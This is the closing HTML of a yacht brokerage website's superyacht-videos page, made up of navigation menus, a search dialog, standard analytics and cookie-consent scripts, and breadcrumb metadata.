                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=1187" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"Superyacht videos","url":"https://www.burgessyachts.com:443/en/editorial/superyacht-videos"},"position":3}]}
</script>

    
</body>
</html>
